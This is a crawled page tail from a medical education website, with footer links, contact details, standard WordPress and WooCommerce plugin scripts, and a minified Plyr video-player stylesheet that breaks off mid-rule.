<a href="https://cme30.eu/tag/womens-health/" class="tag-cloud-link tag-link-1372 tag-link-position-45" style="font-size: 14.658536585366pt;" aria-label="Women&#039;s health (91 items)">Women&#039;s health</a></div>
</div><div id="text-8" class="widget-item widget_text"><h3 class="widget-title">Get Social</h3>			<div class="textwidget"><div class="sh-social-widgets"><a href="https://twitter.com/TheSynapseNews" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-facebook"></i></a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-youtube"></i></a><a href="https://www.linkedin.com/company/5238796/admin/" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-linkedin"></i></a></div>
</div>
		</div>

		</div>

	



			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-m0qeBHylz8  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"48196","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3
body_size: 4233
content:
@keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{from{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:subpixel-antialiased;direction:ltr;font-family:Avenir,"Avenir Next","Helvetica Neue","Segoe UI",Helvetica,Arial,sans-serif;font-variant-numeric:tabular-nums;font-weight:500;line-height:1.7;max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease}.plyr audio,.plyr video{border-radius:inherit;height:auto;vertical-align:middle;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui ::after,.plyr--full-ui ::before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5764;border-radius:2px;color:#fff;font-size:9px;line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;color:#fff;display:none;font-size:14px;left:0;padding:10px;position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions .plyr__caption{background:rgba(0,0,0,.8);border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__captions .plyr__caption div{display:inline}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:16px;padding:20px}}@media (min-width:768px){.plyr__captions{font-size:18px}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px)}.plyr__control{background:0 0;border:0;border-radius:3px;color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;pointer-events:none;width:18px}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}a.plyr__control{text-decoration:none}a.plyr__control::after,a.plyr__control::before{display:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed{display:none}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b3ff;color:#fff}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b3ff;color:#fff}.plyr__control--overlaid{background:rgba(0,179,255,.8);border:0;border-radius:100%;color:#fff;display:none;left:50%;padding:15px;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{background:#00b3ff}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr__controls .plyr__controls__item.plyr__volume{padding-right:5px}.plyr__controls .plyr__controls__item.plyr__volume:first-child{padding-right:0}.plyr__controls:empty{display:none}.plyr--audio .plyr__controls{background:#fff;border-radius:inherit;color:#4a5764;padding:10px}.plyr--video .plyr__controls{background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;left:0;padding:20px 5px 5px;position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:35px 10px 10px}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip]{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:rgba(255,255,255,.9);border-radius:4px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:16px;margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container::after{border:4px solid transparent;border-top-color:rgba(255,255,255,.9);content:'';height:0;position:absolute;right:15px;top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5764;display:flex;font-size:14px;padding:4px 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control::after{border:4px solid transparent;content:'';position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px}.plyr__menu__container .plyr__control--forward::after{border-left-color:rgba(74,87,100,.8);right:5px}.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,.plyr__menu__container .plyr__control--forward:hover::after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:500;margin:7px;margin-bottom:3px;padding-left:28px;position:relative;width:calc(100% - 14px)}.plyr__menu__container .plyr__control--back::after{border-right-color:rgba(74,87,100,.8);left:7px}.plyr__menu__container .plyr__control--back::before{background:#c1c9d1;box-shadow:0 1px 0 #fff;content:'';height:1px;left:0;margin-top:4px;overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,.plyr__menu__container .plyr__control--back:hover::after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px}.plyr__menu__container .plyr__control[role=menuitemradio]::after,.plyr__menu__container .plyr__control[role=menuitemradio]::before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]::before{background:rgba(0,0,0,.1);content:'';display:block;flex-shrink:0;height:16px;margin-right:10px;transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]::after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before{background:#00b3ff}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus::before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover::before{background:rgba(0,0,0,.1)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;overflow:hidden;padding-left:25px;pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;background:0 0;border:0;border-radius:26px;color:#00b3ff;display:block;height:19px;margin:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none;background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0))}.plyr--full-ui input[type=range]::-webkit-slider-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px;-webkit-appearance:none;margin-top:-4px}.plyr--full-ui input[type=range]::-moz-range-track{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;height:5px}.plyr--full-ui input[type=range]::-ms-track{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;background:currentColor}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px;margin-top:0}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr__poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:14px}.plyr__time+.plyr__time::before{content:'\2044';margin-right:10px}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr--video .plyr__time{text-shadow:0 1px 1px rgba(0,0,0,.15)}.plyr__tooltip{background:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:14px;font-weight:500;left:50%;line-height:1.3;margin-bottom:10px;opacity:0;padding:5px 7.5px;pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;white-space:nowrap;z-index:2}.plyr__tooltip::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%,0) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translate(0,10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before{left:16px}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translate(0,10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip::before{left:auto;right:16px;transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0,0) scale(1)}.plyr--video{background:#000;overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;border-radius:inherit;overflow:hidden;position:relative;z-index:0}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr__progress{left:6.5px;margin-right:13px;position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-right:-6.5px;width:calc(100% + 13px)}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:14px;left:0}.plyr__progress__buffer{-webkit-appearance:none;background:0 0;border:0;border-radius:100px;height:5px;left:0;margin-top:-2.5px;padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:0 0}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;transition:width .2s ease}.plyr--video .plyr__progress__buffer{box-shadow:0 1px 1px rgba(0,0,0,.15);color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress__buffer{color:rgba(193,201,209,.66)}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,41,47,.6) 25%,transparent 25%,transparent 50%,rgba(35,41,47,.6) 50%,rgba(35,41,47,.6) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,201,209,.66)}.plyr__volume{align-items:center;display:flex;flex:1;position:relative}.plyr__volume input[type=range]{margin-left:5px;position:relative;z-index:2}@media (min-width:480px){.plyr__volume{max-width:90px}}@media (min-width:768px){.plyr__volume{max-width:110px}}.plyr--is-ios .plyr__volume{display:none!important}.plyr--is-ios.plyr--vimeo [data-plyr=mute]{display:none!important}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:fullscreen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}.plyr:-ms-fullscreen .plyr__captions{font-size:21px}.plyr:fullscreen .plyr__captions{font-size:21px}}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control 